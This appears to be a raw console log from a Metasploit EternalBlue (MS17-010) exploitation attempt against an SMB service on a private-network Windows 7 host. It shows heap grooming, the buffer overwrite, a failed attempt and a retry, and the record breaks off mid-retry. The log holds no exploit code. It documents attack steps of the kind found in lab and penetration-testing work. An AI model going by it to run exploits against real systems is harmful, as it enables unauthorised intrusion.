 [+] 172.172.1.3:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.172.1.3:445 - Sending final SMBv2 buffers.
[*] 172.172.1.3:445 - Sending last fragment of exploit packet!
[*] 172.172.1.3:445 - Receiving response from exploit packet
[+] 172.172.1.3:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.172.1.3:445 - Sending egg to corrupted connection.
[*] 172.172.1.3:445 - Triggering free of corrupted buffer.
[-] 172.172.1.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.172.1.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.172.1.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.172.1.3:445 - Connecting to target for exploitation.
[+] 172.172.1.3:445 - Connection established for exploitation.
[+] 172.172.1.3:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.172.1.3:445 - CORE raw buffer dump (27 bytes)
[*] 172.172.1.3:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 172.172.1.3:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 172.172.1.3:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.172.1.3:445 - Trying exploit with 22 Groom Allocations.
[*] 172.172.1.3:445 - Sending all but last fragment of exploit packet